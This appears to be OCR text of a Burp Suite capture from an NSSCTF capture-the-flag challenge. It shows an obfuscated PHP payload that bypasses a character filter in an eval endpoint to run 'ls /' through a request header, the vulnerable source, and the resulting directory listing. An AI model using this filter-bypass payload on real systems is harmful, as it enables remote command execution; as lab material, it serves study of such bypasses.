 请求
美化 Raw Hex \n
1 GET /?code=
[~%8C%86%8C%8B%9A%92][!%ff]([~%91%9A%87%8B][!%ff]([~%98%9A%8B%9E%
93%93%97%9A%9E%9B%9A%8D%8C][!%ff]())); HTTP/1.1
2 Host: node4.anna.nssctf.cn:28063
3 User-Agent: ls /
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Referer :
http://node4.anna.nssctf.cn:28063/?code=[~%8F%8D%96%91%8B%A0%8D][
!%ff]([~%98%9A%8B%9E%93%93%97%9A%9E%9B%9A%8D%8C][!%ff]());
9 Cookie: frontLang =zh-cn; frontDevice =desktop; theme=default;
adminLang =zh-cn; adminDevice =desktop; currentGroup =design
10 Upgrade-Insecure-Requests : 1
响应
美化 Raw Hex 页面渲染 \n
<?php
show_source(__FILE__);
$code = $_GET['code'];
if(strlen($code) > 80 or preg_match('/[A-Za-z0-
9]|\'|"|`|\ |,|\.|-|\+|=|\/|\\|<|>|\$|\?
|\^|&|\|/is',$code)){
die(' Hello');
}else if(';' === preg_replace('/[^\s\(\)]+?\((?R)?
\)/', '', $code)){
@eval($code);
}
?> bin boot dev etc home lib lib64 media mnt nssctfflag opt proc root
run run.sh sbin srv sys tmp usr var